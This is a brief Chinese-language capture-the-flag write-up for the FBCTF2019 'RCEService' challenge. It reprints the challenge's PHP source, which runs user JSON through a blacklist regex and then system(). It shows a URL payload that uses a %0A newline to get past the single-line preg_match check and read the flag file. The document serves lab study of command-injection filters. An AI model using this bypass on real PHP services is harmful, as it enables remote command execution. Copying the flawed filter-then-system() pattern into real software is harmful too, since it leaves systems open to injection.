[FBCTF2019]RCEService

尝试
{"cmd":"ls"}
可以看到后台有index.php
继续读上层目录
{"cmd":"ls ../"}
无回显
以下参考自https://www.cnblogs.com/gaonuoqi/p/12455159.html
后台代码
<?php putenv('PATH=/home/rceservice/jail'); if (isset($_REQUEST['cmd'])) { $json = $_REQUEST['cmd']; if (!is_string($json)) { echo 'Hacking attempt detected<br/><br/>'; } elseif (preg_match('/^.*(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare|dirs|disown|echo|enable|eval|exec|exit|export|fc|fg|getopts|hash|help|history|if|jobs|kill|let|local|logout|popd|printf|pushd|pwd|read|readonly|return|set|shift|shopt|source|suspend|test|times|trap|type|typeset|ulimit|umask|unalias|unset|until|wait|while|[\x00-\x1FA-Z0-9!#-\/;-@\[-`|~\x7F]+).*$/', $json)) { echo 'Hacking attempt detected<br/><br/>'; } else { echo 'Attempting to run command:<br/>'; $cmd = json_decode($json, true)['cmd']; if ($cmd !== NULL) { system($cmd); } else { echo 'Invalid input'; } echo '<br/><br/>'; } } ?>
这里使用preg_match进行匹配,而preg_match只匹配一行,所以可以使用多行绕过
payload,其中%0A是换行符
http://738f93e3-5c5c-44e4-b004-034dd5bcc47e.node3.buuoj.cn/?cmd={%0A"cmd": "/bin/cat /home/rceservice/flag"%0A}



